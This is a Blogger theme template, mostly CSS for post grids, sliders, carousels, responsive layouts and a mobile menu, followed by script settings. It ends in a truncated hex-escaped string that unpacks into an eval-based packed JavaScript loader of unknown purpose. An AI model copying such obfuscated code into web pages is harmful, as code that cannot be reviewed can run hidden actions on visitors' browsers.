.featured-post .secondary-post {
width: 50%;
margin-top: 0px;
}
.featured-post .main-post {
width: 100%;
}
.featured-post span {
    color: #fff;
    font-style: normal;
    font-weight: bold;
    font-size: 13px;
    text-transform: uppercase;
    font-family: Raleway;
    line-height: 24px;
    font-weight: 700;
    font-style: normal;
}
.featured-post img{
height:100%;

}

.featured-post .main-post img {
height: 410px;
width: 100%;
  float: left;

  transition: opacity .4s;
  -moz-transition: opacity .4s;
  -ms-transition: opacity .4s;
  -webkit-transition: opacity .4s;
  object-fit: cover;
}
.featured-post .secondary-post img {
height: 360px;
  float: left;
 width:100%;
  transition: opacity .4s;
  -moz-transition: opacity .4s;
  -ms-transition: opacity .4s;
  -webkit-transition: opacity .4s;
  object-fit: cover;
}

.featured-post header {
       position: absolute;
    padding: 10px 0px 0px;
    width: 80%;
    padding: 40px 20px;
    border: 1px solid #fff;
    top: 25%;
    text-align: center;
    left: 8%;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-decoration: none !important;
}

.featured-post header:hover {
    background: #FC7A69;
    border-color: #FC7A69;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-decoration: none !important;
}


.featured-post h4 {
font-size: 10px;
line-height: 1.3;
font-weight:400;
    padding: 10px 15px 10px 15px;
}

.featured-post a:hover {
color: #f0f0f0;
}



.featured-post header1 {
position: absolute;
padding: 10px 0px 0px;
top: 0;
width: 85%;
margin-top: 59px;
}


.featured-post h4 a {
display: block;
    line-height: 1.3;
    padding: 0 10px 0;
    color: #fff;
    text-decoration: none;
    font-size: 18px;
    letter-spacing: 0px;
    font-size: 27px;
    line-height: 35px;
    font-family: Raleway;
    font-weight: bold;
}



/*------------------------------

		slider css

-------------------------------------*/


#slider-section .slider .post-info {
position: absolute;
bottom: 0;
left: 0;
color: #FFFFFF;
width: 100%;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
}
#slider-section li {
margin-right: 10px;
background:#000;
display:none;
}
#slider-section .slider .post-info .inner {
padding: 15px;
overflow: hidden;
}
#slider-section .post-info .excerpt {
display: none;
}
#slider-section .entry-cat h6 {
text-transform: uppercase;
display: inline-block;
border-bottom: 4px solid #FFFFFF;
padding-bottom: 3px;
}
#slider-section .post-info h2 {
text-transform: uppercase;
font-weight: 700;
line-height: 1;
font-size:26px;
}

#slider-section li:hover .post-info {
background: rgba(0, 0,0, 0.85);
}
 #slider-section li:hover .excerpt {
display: block;
}
#slider-section a {
color: white;
}
div.entry-cat {
margin-bottom: 10px;
}

#slider-section .slider .slider-nav a {
display: block;
width: 28px;
height: 28px;
overflow: hidden;
text-indent: -999em;
transition: all 0.3s ease 0s;
position: absolute;
z-index: 1;
background-color: #EE7876;
opacity: 0.9;
}

#slider-section .slider .slider-nav .flex-prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4MCHTUt91I-h05EWDGEEO06K0P3wBBTLdfzTE3LUuaXb7Q9kXCBbroJyt83tXqVezQTKcQV55GZPiIX4P49HliPiedY_DKL_nn5v2eIPNEtaXo1Zca1xw7ckS6bIzFSUg_vii5LAp4WU/s320/arrow-left-large.png") no-repeat center;
top: 230px;
left: -50px;
}

#slider-section .slider .slider-nav .flex-next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAQztP-MoxQswg_P06sEnhapTihXhk3730qhCOsjqvwVtmnWvxCGAZeTNHgfedxqFzNQBba6KJH_H7LCTb9epCNq1Iyaxx-SHUsQfxmw0q8qTyb-xRGKzJudsVdqK9U-HWC1Ob_6lwFhI/s320/arrow-right-large.png") no-repeat center;
top: 230px;
right: -50px;
}

#slider-section .slider .slider-nav a:hover {
opacity: 1;
}

.thumb-container{
opacity:.85;
}


.flex-direction-nav li {
list-style: none;
padding:0;
margin:0;
}
.flex-direction-nav  {
padding: 0;
margin: 0;
}



.slides {
padding: 0;
margin: 0;
display: inline-block;
}
.slides li {
position: relative;
margin-right: 15px;
overflow: hidden;
margin-bottom:0!important;
padding-bottom:0;
}

.slides li .post-info{
overflow: hidden;
margin-top: 15px;
}

.slides li .post-info .title{
line-height:1.3;
font-size: 13px;
}


.carousel-nav {
float: right;
}
.carousel-section ul, .carousel-section ol {
list-style: none;
margin: 0;
padding: 0;
}
#feat-carousel .carousel-nav ul li {
margin: 0;
}
.carousel-nav ul li {
float: left;
margin: -1px;
}

#feat-carousel .carousel-nav .flex-prev {
border-right: 1px solid #222222;
}

.carousel-nav .flex-prev {
background: #333 url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzuH_FdWszPjLZdfUfswNwnjUIbFkfAm-I06BDsYS6DbvySzbPguLgyyyCMvjx-ImzriFb4asSpFetARIJqOD2INpnTU-Iptji1Zb5nAGgQI6Or1Lq0RkEA1c4KT6QM4FlIe3ibG-1q5o/s320/arrow-small-left-inactive.png') no-repeat center;
}
.carousel-nav .flex-next {
background: #333 url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh86O86y_Ca4jMkvrq7J4t5HdN_dv9xnMQRByCnRlq_UOaLrV_9aFxcdpmU1gXWP-Rnne59qa5hyphenhyphenJIwuU4QVbSwTO1ynvs5gfVaiDAGZrfrxL-XcdoeHMpNBrQQLd6LV4Xnkbu1CqBwwYc/s1600/arrow-small-right-inactive.png') no-repeat center;
}
.carousel-nav a {
display: block;
width: 34px;
height: 34px;
overflow: hidden;
text-indent: -999em;
transition: all 0.3s ease 0s;
z-index: 1;
opacity: 0.9;
}



/* 
	sidebar flex slider 
-------------------------------*/

.flex-control-nav {
text-align: center;
overflow: hidden;
padding: 0;
margin: 0;
}
.flex-control-nav li {
display: inline-block;
}
.flex-control-nav li a {
display: inline-block;
text-indent: -999em;
margin-right: 5px;
width: 12px;
height: 12px;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsrfABWvYzKSIyxBmQtsXOTWRt4zO6dKmPuKLdAvO3l_XFlfrfSPkODpsd092IphTYcYeRStqsyilcN7YSRouDI5dvnDyeY6QM2kFlputpC8tk7xVOfkZx8XHj_QHBZjeFa6cy-VmRLY4/s320/bullet-dark.png") no-repeat left center;
cursor: pointer;
}
.flex-control-nav li a:hover, .flex-control-nav li a.flex-active {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtm-tXqQt9qwG-5mBVFfRZXL4ouhrDvb7IQWz3Q-toYwHey8kST3lNf4zIFMo22kSVQ08BpIvFlh-qVK3TvfsCk7_-j1WbZfQhVMBYSSyeSVh4NdSFh2IHxu7c5lCcsp40VmGtUK7CzDo/s320/bullet-active.png") no-repeat left center;
}



</style>
<style type='text/css'>
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
height: 420px!important;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
    background: #000;
}
	
.owl-carousel .owl-item{
	float: left;
  height: 420px;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

.social_wrapper {
    width: auto;
    margin: 0;
    left: 60px;
top:40px;
    text-align: left;
    position: absolute;
}

.social_wrapper a {
    font-size: 18px;
}

.social_wrapper ul {
    list-style: none;
    margin-left: 0 !important;
    text-align: left;
}

.social_wrapper ul li {
    margin-right: 10px;
    float: left;
}

.social_wrapper ul li a {
    opacity: 1;
    display: block;
    line-height: 0;
    color: #222;
}

</style>
<style type='text/css'>
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}
 
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}



#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style type='text/css'>

.social_wrapper {
    width: auto;
    margin: 0;
    left: 60px;
top:40px;
    text-align: left;
    position: absolute;
}

.social_wrapper a {
    font-size: 18px;
}

.social_wrapper ul {
    list-style: none;
    margin-left: 0 !important;
    text-align: left;
}

.social_wrapper ul li {
    margin-right: 10px;
    float: left;
}

.social_wrapper ul li a {
    opacity: 1;
    display: block;
    line-height: 0;
    color: #222;
}

</style>
<style type='text/css'>



#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style type='text/css'>

/*************************************************
*	10. Tablet									 *
*************************************************/

@media only screen and (max-width:1020px) {
.container {
    width: 748px;
}
#top-social,#social-bar-inner {
display:none;    
}
#social-bar {
height: 10px;    
}
.container.sp_sidebar .item-related {
    width: 157px;  
}
}


@media only screen and (max-width: 767px) {
	
.container {
    width: 460px;
}
#navigation .container {
    position: relative;
    width: auto;
}
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:460px;
		height:auto;
        padding: 30px 0!important;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	
	.post-image.audio iframe {
		width:460px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width: 460px;
			height:auto;
      }

      .post-header h2 a{font-size:29px;}
.post-header h1 a,  .post-header h1 {font-size:26px;} 
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}	
	
      #owl-demo .item img,.owl-carousel .owl-item,.owl-carousel .owl-wrapper-outer {max-height:320px!important;}

	#widget-area .widget img, #sidebar .widget img, {
		max-width:100%;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:100% !important;
		height:auto;
      }
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
.container.sp_sidebar .item-related {
    width: 186px;
    margin-right: 6px;
    margin-left: 8px;
    min-height: 260px;
}

	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
      #footer-copyright p {float:none;text-align:center;}
      #footer-copyright .to-top {display:none;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/
@media only screen and (max-width: 480px) {

.owl-carousel .owl-wrapper-outer {height: 320px !important;}
.owl-carousel .owl-item {
    height: 320px !important;
}

.horizontal-optin {height: 210px;}
#subbox {width: 289px;}
	.container {
		width:480px;
	}
.post-image,.break-p {
  width: 100%;
 
}

.featured-post .secondary-post {
    width: 100%;
    margin-top: 0px;
}
    .break-p{margin-top:0px}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:100%;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:440px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:440px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:440px;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
.post-header h1 a, .post-header h1 {
    font-size: 21px;
margin-top: 0px;
}
.item .post {
padding-top:0px;    
}
.post-author {
display:none;    
}
}

@media only screen and (max-width: 480px) {
.container {
    width: 340px;
}
.post_detail.post_date {
    width: 70%;    
}
.container.sp_sidebar #main {
    width: 340px;
    margin-right: 0px;
}
.post-image img {
    width: 340px;
    height: auto;
}
.post-image.audio iframe {
	width:340px;
	height:auto;
}
#logo img {
	max-width:340px;
	height:auto;
}
.container.sp_sidebar #sidebar {
    width: 340px;
}
.container.sp_sidebar #sidebar .widget {
    width: 300px;
}
#footer-copyright .to-top {display: none;}
#footer-copyright {
    text-align: center;
}
.owl-carousel .owl-wrapper-outer {
    height: 250px !important;
}
.owl-carousel .owl-item {
    height: 250px !important;
}
#owl-demo .item img {
    height: 250px;
}
.post-related {
    margin-top: 20px;
}
}

@media only screen and (max-width: 359px) {
#logo img {
    max-width: 280px;
    height: auto;
}
.container {
    width: 280px;
}
.container.sp_sidebar #main {
    width: 280px;
}
.post-image img {
    width: 280px;
    height: auto;
}
.post-image.audio iframe {
	width:280px;
	height:auto;
}
.container.sp_sidebar #sidebar {
    width: 280px;
}
.post_detail.post_date {
    width: 100%;    
}
.container.sp_sidebar #sidebar .widget {
    width: 260px;
    padding: 10px;
}
.post-header h2 a {
    font-size: 26px;
}
.post-header h1 a, .post-header h1 {
    font-size: 24px;
}
span.cat {
display:none;    
}
.item .post {
    padding: 20px;
    padding-top: 0px;
}
}

@media only screen and (max-width: 319px) {
.social_wrapper {display: none;}
#header {
padding-top: 40px;    
}
#logo {
    padding: 0;
}
#logo img {
    max-width: 200px;
    height: auto;
}
.container {
    width: 200px;
}
.container.sp_sidebar #main {
    width: 200px;
    margin-right: 0px;
}
.post {
    padding: 0;
    margin: 10px 0px 0px 0px;
}
.item .post {
    padding: 10px;
    padding-top: 0px;
}
.post-header h2 a {font-size: 18px;}
.post-image img {
    width: 200px;
    height: auto;
}
.post-image.audio iframe {
	width:200px;
	height:auto;
}
.post-image img {min-height: auto;}
.container.sp_sidebar #sidebar {
    width: 200px;
}
.container.sp_sidebar #sidebar .widget {
    width: 180px;
}
.PopularPosts img {
    width: 52px;
}
.PopularPosts .item-title {
    line-height: 1.3em;
}
.post_detail.post_date {
    width: 100%;    
}
.share-box {
margin: 0 5px;      
}
#owl-demo .item .feat-overlay h3 a {
font-size: 15px!important;
line-height: 21px!important;      
}
.item .info {
bottom: 15px!important;      
}
}

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 10px 5px 12px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
   
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

</style>
<style type='text/css'>


#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style>

div#navigation-wrapper {
  border-bottom: 1px solid #eee;
  margin-bottom: 40px;

}
</style>
<style>

.post {
    padding: 30px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjciPKfnJPXpQt4_aBdSSEckk6mW3hPGj-xVCYDnLShtJNjBHnu2WDNL1CPhRCacXI81pmq7FeWIfgxSM9pEqQ2iEc7ZaNNUkMeOEWwNR1L3juhp9oibWRcD27uXT7uk9GOSFUpmyOU4rXG/s500-c/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _0DeM6A= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x31\x67\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\